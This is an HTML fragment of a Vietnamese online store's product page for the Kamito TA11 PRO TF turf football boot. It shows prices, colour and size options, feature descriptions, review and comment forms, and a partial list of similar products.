nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white"></h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 815">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/giay-da-bong' title='Giày Đá Bóng'>Giày Đá Bóng</a><span class='mx-1'>/</span></li><li><a title="Gi&#224;y Kamito" href="/collections/giay-bong-da-kamito">Gi&#224;y Kamito <span class="mx-1">/</span></a></li><li class="category"><span>Gi&#224;y Kamito TA11 PRO TF</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Gi&#224;y Kamito TA11 PRO TF <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="280323025843985" /><input type="hidden" id="product_slug" value="giay-kamito-ta11-pro-tf" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="280323025845798" /><input type="hidden" id="color_slug" value="xanh" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="280323025851142" data-avaiable="true">899000</option><option value="280323025853548" data-avaiable="true">899000</option><option value="280323025855501" data-avaiable="true">899000</option><option value="280323025857407" data-avaiable="true">899000</option><option value="280323025859235" data-avaiable="true">899000</option><option value="280323025901095" data-avaiable="true">899000</option><option value="280323025903095" data-avaiable="true">899000</option><option value="280323025905345" data-avaiable="true">899000</option><option value="280323025907267" data-avaiable="true">899000</option><option value="280323025909313" data-avaiable="true">899000</option><option value="280323025911642" data-avaiable="true">899000</option><option value="280323025913595" data-avaiable="true">899000</option><option value="280323025915626" data-avaiable="true">899000</option><option value="280323025917485" data-avaiable="true">899000</option><option value="280323025919439" data-avaiable="true">899000</option><option value="280323025921298" data-avaiable="true">899000</option><option value="280323025923814" data-avaiable="true">899000</option><option value="280323025926657" data-avaiable="true">899000</option><option value="280323025928860" data-avaiable="true">899000</option><option value="280323025930798" data-avaiable="true">899000</option><option value="280323025933657" data-avaiable="true">899000</option><option value="280323025935610" data-avaiable="true">899000</option><option value="280323025937564" data-avaiable="true">899000</option><option value="280323025940048" data-avaiable="true">899000</option><option value="280323025941798" data-avaiable="true">899000</option><option value="280323025943610" data-avaiable="true">899000</option><option value="280323025945470" data-avaiable="true">899000</option><option value="280323025948610" data-avaiable="true">899000</option><option value="280323025950860" data-avaiable="true">899000</option><option value="280323025952798" data-avaiable="true">899000</option><option value="280323025954532" data-avaiable="true">899000</option><option value="280323025957157" data-avaiable="true">899000</option><option value="280323025958985" data-avaiable="true">899000</option><option value="280323030002282" data-avaiable="true">899000</option><option value="280323030005017" data-avaiable="true">899000</option></select><div class="product-price col-12"><span class="price-sale">899,000 ₫</span><input type="hidden" id="price" value="899000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(0 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"><div class="promotion-more"><strong>Ưu đãi thêm</strong></div><ul><li>FREESHIP TO&#192;N QUỐC H&#211;A ĐƠN TỪ 500.000</li><li> HỖ TRỢ GIAO HỎA TỐC 2h TỐI ĐA 30.000 nội th&#224;nh Hồ Ch&#237; Minh</li><li> Đổi trả trong 30 ng&#224;y r&#225;ch da, bể đế</li><li> LƯU &#221;: CHỈ &#193;P DỤNG CHO SẢN PHẨM NGUY&#202;N GI&#193;</li></ul></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="280323025844485" data-id="4" title="Dạ Quang"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-da-quang_small.jpg" alt="Dạ Quang"></a><a class="color-item" href="javascript:void(0);" data-color="280323025845798" data-id="19" title="Xanh"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc_small.jpg" alt="Xanh"></a><a class="color-item" href="javascript:void(0);" data-color="280323025847142" data-id="9" title="Hồng"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-do_small.jpg" alt="Hồng"></a><a class="color-item" href="javascript:void(0);" data-color="280323025848501" data-id="15" title="V&#224;ng"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-vang_small.jpg" alt="V&#224;ng"></a><a class="color-item" href="javascript:void(0);" data-color="280323025849798" data-id="12" title="Trắng"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang_small.jpg" alt="Trắng"></a></div><div class="col-12 choose-size d-flex justify-content-between mt-3 mb-1"><strong>Chọn size:</strong><a data-toggle="modal" href="#size-guide-modal"><span>Cách chọn size </span><i class="ti-bar-chart" aria-hidden="true"></i></a></div><div class="col-12 size-list"><a href="javascript:void(0);" data-id="19" title="38"><span>38</span></a><a href="javascript:void(0);" data-id="13" title="39"><span>39</span></a><a href="javascript:void(0);" data-id="14" title="40"><span>40</span></a><a href="javascript:void(0);" data-id="15" title="41"><span>41</span></a><a href="javascript:void(0);" data-id="16" title="42"><span>42</span></a><a href="javascript:void(0);" data-id="20" title="43"><span>43</span></a><a href="javascript:void(0);" data-id="21" title="44"><span>44</span></a></div><div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/280323025843985/giay-kamito-ta11-pro-tf_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/280323025843985/giay-kamito-ta11-pro-tf.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="280323025844485" data-id="4"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-da-quang_small.jpg" alt="Dạ Quang"></li><li data-color="280323025845798" data-id="19"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc_small.jpg" alt="Xanh"></li><li data-color="280323025847142" data-id="9"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-do_small.jpg" alt="Hồng"></li><li data-color="280323025848501" data-id="15"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-vang_small.jpg" alt="V&#224;ng"></li><li data-color="280323025849798" data-id="12"><img src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang_small.jpg" alt="Trắng"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="280323025844485" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-da-quang_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025844485" src="https://cdn.yousport.vn/Media/Products/280323025843985/dạ-1_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025844485" src="https://cdn.yousport.vn/Media/Products/280323025843985/dạ-2_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025844485" src="https://cdn.yousport.vn/Media/Products/280323025843985/dạ-4_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025844485" src="https://cdn.yousport.vn/Media/Products/280323025843985/dạ-3_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-1_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-2_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-4_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-3_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-5_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025845798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-xanh-ngoc-6_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025847142" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-do_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025847142" src="https://cdn.yousport.vn/Media/Products/280323025843985/hồng-1_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025847142" src="https://cdn.yousport.vn/Media/Products/280323025843985/hồng-3_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025847142" src="https://cdn.yousport.vn/Media/Products/280323025843985/hồng-2_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025847142" src="https://cdn.yousport.vn/Media/Products/280323025843985/hồng-4_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025848501" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-vang_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025848501" src="https://cdn.yousport.vn/Media/Products/280323025843985/v&#224;ng-1_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025848501" src="https://cdn.yousport.vn/Media/Products/280323025843985/v&#224;ng-3_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025848501" src="https://cdn.yousport.vn/Media/Products/280323025843985/v&#224;ng-2_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025848501" src="https://cdn.yousport.vn/Media/Products/280323025843985/v&#224;ng-4_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-2_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-1_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-3_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-4_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-5_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li><li><img data-id="280323025849798" src="https://cdn.yousport.vn/Media/Products/280323025843985/gbd-kamito-ta11-pro-tf-trang-6_small.jpg" alt="Gi&#224;y Kamito TA11 PRO TF"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-gallery" data-type="static" data-compensation="header">Video / Hình ảnh</a></li><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4" id="product-gallery"><h3>Trải nghiệm Giày Kamito TA11 PRO TF</h3><div class="row mt-4"><div class="col-12 "><div class="product-gallery"><div id="jssor_1" style="position: relative; top: 0px; left: 0px; width: 760px; height: 520px; overflow: hidden; visibility: hidden; background-color: #fff;"><div data-u="loading" style="position: absolute; top: 0px; left: 0px;"><div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div><div style="position: absolute; display: block; background: url('/Content/Frontend/assets/plugins/jssor/img/loading.gif') no-repeat center center; top: 0px; left: 0px; width: 100%; height: 100%;"></div></div><div data-u="slides" class="jssor-sliders" style="cursor: default; position: relative; top: 0px; left: 0px; bottom: 60px; width: 760px; height: 517px; overflow: hidden;"><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/đế.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/đế_small.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/da.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/da_small.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div><div data-p="144.50" class="jssor-item" style="display: none;"><img data-u="image" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/Lưỡi g&#224;.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><img data-u="thumb" src="https://cdn.yousport.vn/Media/Products/280323025843985/Gallery/Lưỡi g&#224;_small.png" alt="Gi&#224;y Kamito TA11 PRO TF" /><div class="caption" u="caption" t="CLIP|LR" style="position:absolute; left:0px; bottom: 0px; color: #000; width:300px; height:60px;"><p class="text-center"></p></div></div></div><div u="navigator" class="jssorb01" style="position: absolute; bottom: 85px; right: 40%; text-align: center;"><div u="prototype" style="position: absolute; width: 16px; height: 16px;"></div></div><span data-u="arrowleft" class="jssora05l" style="top:240px;left:8px;width:40px;height:40px;"></span><span data-u="arrowright" class="jssora05r" style="top:240px;right:8px;width:40px;height:40px;"></span></div></div></div></div></div><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Gi&#224;y Kamito TA11 PRO TF</h2><div class="product-feature"><ul><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Th&#226;n gi&#224;y/Upper: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Lưỡi gà liền </span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Đế gi&#224;y/Sole: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Đế TF</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Lối chơi ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Kỹ thuật, Cầm trịch</span></li><li class="row"><label class="col-4 col-sm-3 col-md-3 col-lg-2">Mặt s&#226;n ph&#249; hợp: </label><span class="col-8 col-sm-9 col-md-9 col-lg-10"> Sân cỏ nhân tạo</span></li></ul></div><div class="description-product"><p><strong>TA11</strong> l&agrave; mẫu gi&agrave;y Kamito cho ra mắt để vinh danh cũng như ghi nhận những đ&oacute;ng g&oacute;p của tuyển thủ Nguyễn Tuấn Anh - tiền vệ t&agrave;i hoa của b&oacute;ng đ&aacute; Việt Nam. Tuấn Anh cũng tham gia trực tiếp trong qu&aacute; tr&igrave;nh thiết kế để mang lại hiệu suất thi đấu cao nhất cho sản phẩm.&nbsp;</p><p>Ngay từ khi ra mắt lần đầu ti&ecirc;n, <strong>TA11</strong> đ&atilde; rất nhanh ch&oacute;ng trở th&agrave;nh một mẫu gi&agrave;y "quốc d&acirc;n" được rất nhiều anh em chơi b&oacute;ng đ&aacute; tin d&ugrave;ng v&agrave; ủng hộ. Đ&acirc;y l&agrave; động lực rất lớn để Kamito tiếp tục ph&aacute;t triển d&ograve;ng gi&agrave;y n&agrave;y.&nbsp;</p><p>Sau thời gian nghi&ecirc;n cứu sản phẩm, Kamito xin giới thiệu mẫu gi&agrave;y <strong>TA11 PRO</strong> với sự n&acirc;ng cấp to&agrave;n diện, đặc biệt ở phần lưỡi g&agrave; đ&atilde; được chuyển sang dạng liền gi&uacute;p gi&agrave;y &ocirc;m ch&acirc;n hơn v&agrave; c&oacute; những trải nghiệm ấn tượng hơn.&nbsp;</p><p><strong>* C&aacute;c c&ocirc;ng nghệ v&agrave; ưu điểm của gi&agrave;y TA11 PRO-TF:&nbsp;</strong></p><ul><li><strong>Lưỡi g&agrave;</strong> gi&agrave;y được thay đổi sang kiểu lưỡi g&agrave; liền dệt kim 3D với lớp vải lưới tr&ecirc;n bề mặt gi&uacute;p gi&agrave;y th&ocirc;ng tho&aacute;ng hơn, &ocirc;m ch&acirc;n hơn v&agrave; hạn chế được t&igrave;nh trạng c&aacute;c hạt c&aacute;t cao su lọt v&agrave;o trong gi&agrave;y khi thi đấu. B&ecirc;n cạnh đ&oacute;, lưỡi g&agrave; mới của <strong>TA11 PRO</strong> c&ograve;n mang tới độ ổn định, giảm tối đa t&igrave;nh trạng lệch lưỡi g&agrave;.&nbsp;&nbsp;</li><li>Lớp <strong>da KA FIBER ULTRA</strong> si&ecirc;u mềm v&agrave; bền bỉ, tạo cảm gi&aacute;c như đi ch&acirc;n trần.&nbsp;</li><li><strong>Form gi&agrave;y</strong> &aacute;p dụng chuẩn <strong>KA FIT</strong>, &ocirc;m s&aacute;t v&agrave; ph&ugrave; hợp với b&agrave;n ch&acirc;n người Việt.&nbsp;</li><li>Bộ <strong>đế gi&agrave;y</strong> &aacute;p dụng c&ocirc;ng nghệ <strong>KA SPIN</strong> với d&agrave;n đinh dăm được sắp xếp khoa học, gi&uacute;p b&aacute;m s&acirc;n hiệu quả ngay cả khi trời mưa s&acirc;n trơn b&oacute;ng ướt.&nbsp;&nbsp;</li><li>Đặc biệt, <strong>lớp đệm giảm chấn</strong> cực &ecirc;m &aacute;i <strong>KA COMFORT</strong> được n&acirc;ng cấp về chất liệu sẽ mang lại một trải nghiệm tuyệt vời, gi&uacute;p c&aacute;c cầu thủ lu&ocirc;n cảm thấy thoải m&aacute;i v&agrave; &ecirc;m &aacute;i trong suốt qu&aacute; tr&igrave;nh thi đấu. B&ecirc;n cạnh đ&oacute;, lớp đệm &ecirc;m n&agrave;y cũng sẽ giảm &aacute;p lực l&ecirc;n đầu gối v&agrave; cột sống qua đ&oacute; giảm thiểu những chấn thương kh&ocirc;ng đ&aacute;ng c&oacute;.&nbsp;</li></ul></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="280323025843985"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" />  <label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF"><img src="https://cdn.yousport.vn/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" srcset="/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" alt="Gi&#224;y Kamito Artista Pro TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF">Gi&#224;y Kamito Artista Pro TF</a></h4><span class="color-red">517,000 ₫</span><span class="color-dark">739,000 ₫</span><span class="badge">-30%</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF"><img src="https://cdn.yousport.vn/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" srcset="/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" alt="Gi&#224;y Kamito Velocidad Attack TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF">Gi&#224;y Kamito Velocidad Attack TF</a></h4><span class="color-red">499,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"><img src="https://cdn.yousport.vn/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" srcset="/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" alt="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"></a><div class="content"><h4 class="mt-3"><a 